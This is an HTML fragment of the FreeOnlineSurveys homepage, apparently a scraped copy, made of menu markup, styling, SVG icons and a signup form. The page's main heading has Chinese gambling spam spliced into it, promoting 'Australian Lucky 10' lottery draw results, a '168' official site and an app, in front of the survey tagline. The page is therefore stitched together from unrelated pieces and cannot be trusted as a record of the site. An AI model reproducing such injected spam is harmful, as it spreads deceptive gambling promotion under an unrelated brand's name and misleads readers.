<path d="M298.437,298.809C299.506,300.406 302.106,298.906 301.028,297.295C299.002,294.27 296.705,291.276 295.408,287.845C294.731,286.057 291.83,286.832 292.514,288.643C293.917,292.349 296.247,295.539 298.437,298.809Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.16667,0,0,4.16667,-1199.64,-1259.05)">
<path d="M286.034,310.489C283.071,308.307 279.878,306.58 276.465,305.214C274.673,304.496 273.894,307.396 275.668,308.106C278.833,309.374 281.776,311.059 284.52,313.079C286.076,314.224 287.574,311.622 286.034,310.489Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.16667,0,0,4.16667,-1199.64,-1259.05)">
<path d="M308.757,308.214C301.759,310.254 295.435,317.781 294.463,324.966C294.271,326.382 296.439,326.995 296.632,325.565C297.501,319.143 303.046,312.223 309.355,310.384C310.742,309.979 310.152,307.807 308.757,308.214Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.16667,0,0,4.16667,-1199.64,-1259.05)">
<path d="M310.157,312.077C308.01,312.379 305.995,313.869 304.691,315.553C303.816,316.685 305.397,318.289 306.282,317.145C307.385,315.72 308.932,314.503 310.755,314.247C312.182,314.047 311.575,311.878 310.157,312.077Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
</g>
</g>
</svg> </div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f1b5243 elementor-widget elementor-widget-heading" data-id="f1b5243" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-medium">Resources</p> </div>
</div>
<div class="elementor-element elementor-element-acd54fe elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="acd54fe" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-b0a80af jet-nav-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="b0a80af" data-element_type="widget" data-widget_type="jet-nav-menu.default">
<div class="elementor-widget-container">
<nav class="jet-nav-wrap m-layout-mobile jet-mobile-menu jet-mobile-menu--default" data-mobile-trigger-device="mobile" data-mobile-layout="default">
<div class="jet-nav__mobile-trigger jet-nav-mobile-trigger-align-left">
<span class="jet-nav__mobile-trigger-open jet-blocks-icon"><i aria-hidden="true" class="fas fa-bars"></i></span> <span class="jet-nav__mobile-trigger-close jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></div><div class="menu-resources-sub-menu-container"><div class="jet-nav m-layout-mobile jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1569 jet-nav__item"><a href="survey-101.html" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Survey 101<span class="jet-nav-item-desc top-level-desc">Tips and tricks for creating surveys</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1568 jet-nav__item"><a href="question-types.html" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Question Types<span class="jet-nav-item-desc top-level-desc">A list of all our question types</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-3217 jet-nav__item"><a href="features.html" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Features<span class="jet-nav-item-desc top-level-desc">Our best free and paid features</span></span></a></div>
</div></div></nav> </div>
</div>
</div>
</div>
</div>
</section>
</div>
</div></div></li>
<li id="jet-mega-menu-item-1398" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-1398"><div class="jet-mega-menu-item__inner" tabindex="1" aria-label="Log-in"><a href="https://identity.freeonlinesurveys.com/Account/Login" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M352 96h64c17.7 0 32 14.3 32 32V384c0 17.7-14.3 32-32 32H352c-17.7 0-32 14.3-32 32s14.3 32 32 32h64c53 0 96-43 96-96V128c0-53-43-96-96-96H352c-17.7 0-32 14.3-32 32s14.3 32 32 32zm-7.5 177.4c4.8-4.5 7.5-10.8 7.5-17.4s-2.7-12.9-7.5-17.4l-144-136c-7-6.6-17.2-8.4-26-4.6s-14.5 12.5-14.5 22v72H32c-17.7 0-32 14.3-32 32v64c0 17.7 14.3 32 32 32H160v72c0 9.6 5.7 18.2 14.5 22s19 2 26-4.6l144-136z" /></svg></div><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Log-in</div></div></a></div></li>
</ul></nav></div> </div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-b6f0234 elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="b6f0234" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f2e1bf4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea8a166" data-id="ea8a166" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4cd975a elementor-widget elementor-widget-image" data-id="4cd975a" data-element_type="widget" width="180" height="22" data-widget_type="image.default">
<div class="elementor-widget-container">
<img src="png/foslogo.png" title="Free Online Surveys Logo" alt="Free Online Surveys Logo" loading="lazy" /> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22d6190" data-id="22d6190" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2e349b6 elementor-widget elementor-widget-jet-mobile-menu" data-id="2e349b6" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
<div class="elementor-widget-container">
<div id="jet-mobile-menu-64926cd09649b" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="84" data-menu-options="{&quot;menuUniqId&quot;:&quot;64926cd09649b&quot;,&quot;menuId&quot;:&quot;84&quot;,&quot;mobileMenuId&quot;:&quot;&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;right&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false}">
<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div> </div>
</div>
</div>
</div>
</div>
</section>
</div>
<main id="content" class="site-main post-8 page type-page status-publish hentry">
<div class="page-content">
<div data-elementor-type="wp-post" data-elementor-id="8" class="elementor elementor-8">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1b060921 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1b060921" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8130744&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-417655fb" data-id="417655fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-14e40e72 elementor-widget elementor-widget-heading" data-id="14e40e72" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">澳洲幸运10开奖历史查询-168官网澳洲幸运10正规开奖直播-2023澳洲10历史记录官方APP Create free online surveys<br>quizzes and polls</h1> </div>
</div>
<div class="elementor-element elementor-element-bd38023 elementor-headline--style-rotate elementor-widget elementor-widget-animated-headline" data-id="bd38023" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;slide-down&quot;,&quot;rotating_text&quot;:&quot;Unlimited surveys\n1000 responses\nAdvanced logic&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<link rel="stylesheet" href="css/widget-animated-headline.min.css"> <h3 class="elementor-headline elementor-headline-animation-type-slide-down">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Free forever: </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">
Unlimited&nbsp;surveys </span>
<span class="elementor-headline-dynamic-text">
1000&nbsp;responses </span>
<span class="elementor-headline-dynamic-text">
Advanced&nbsp;logic </span>
</span>
</h3>
</div>
</div>
<div class="elementor-element elementor-element-3bffa86 elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-2245 elementor-widget-form" data-id="3bffa86" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<style>/*! elementor-pro - v3.12.0 - 29-03-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style> <form class="elementor-form" method="post" id="homepageRegistration" name="registerForm">
<input type="hidden" name="post_id" value="8" />
<input type="hidden" name="form_id" value="3bffa86" />
<input type="hidden" name="referer_title" value="Create Free Online Surveys, Quizzes and Forms - FreeOnlineSurveys" />
<input type="hidden" name="queried_id" value="8" />
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-regName elementor-col-33 elementor-field-required">
<label for="form-field-regName" class="elementor-field-label elementor-screen-only">
Your Name </label>
<input size="1" type="text" name="form_fields[regName]" id="form-field-regName" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your Name" required="required" aria-required="true">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-regEmail elementor-col-33">
<label for="form-field-regEmail" class="elementor-field-label elementor-screen-only">
E-mail </label>
<input size="1" type="email" name="form_fields[regEmail]" id="form-field-regEmail" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="E-mail">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
<button type="submit" class="elementor-button elementor-size-md">
<span>
<span class=" elementor-button-icon">
</span>
<span class="elementor-button-text">Create a free account</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-b0454ef elementor-section-full_width elementor-section-height-min-height elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="b0454ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f28f161&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-shape elementor-shape-bottom" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z" />
<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z" />
<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z" />
<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z" />
<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z" />
<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z" />
<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z" />
<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z" />
<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z" />
</svg> </div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e75cda elementor-hidden-phone" data-id="6e75cda" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9684329 elementor-widget elementor-widget-jet-image-accordion" data-id="9684329" data-element_type="widget" data-widget_type="jet-image-accordion.default">
<div class="elementor-widget-container">
<div class="elementor-jet-image-accordion jet-tabs-addons"><div class="jet-image-accordion jet-image-accordion-vertical-orientation jet-image-accordion-circ-ease" role="tablist" data-settings="{&quot;orientation&quot;:&quot;vertical&quot;,&quot;activeSize&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:66,&quot;sizes&quot;:[]},&quot;duration&quot;:500,&quot;activeItem&quot;:1}">
<div class="jet-image-accordion__list">
<div class="jet-image-accordion__item" role="tab" aria-selected="false" tabindex="0">
<img decoding="async" class="jet-image-accordion__image-instance lazyload" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/12/Comparing-Survey-Results.jpg" alt="Comparing Survey Results"><noscript><img decoding="async" class="jet-image-accordion__image-instance lazyload" src="jpg/comparing-survey-results.jpg" alt="Comparing Survey Results"></noscript> <div class="jet-image-accordion__content"></div>
<div class="jet-image-accordion__item-loader"><span></span></div>
</div>
<div class="jet-image-accordion__item" role="tab" aria-selected="false" tabindex="0">
<img decoding="async" class="jet-image-accordion__image-instance lazyload" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2020/01/Free-Online-Surveys-Quizzes-Forms.jpg" alt="Create Free Online Surveys Quizzes and Forms"><noscript><img decoding="async" class="jet-image-accordion__image-instance lazyload" src="jpg/free-online-surveys-quizzes-forms.jpg" alt="Create Free Online Surveys Quizzes and Forms"></noscript> <div class="jet-image-accordion__content"></div>
<div class="jet-image-accordion__item-loader"><span></span></div>
</div>
</div>
</div>
</div> </div>
</div>
</div>
</div>
</div>
</section>
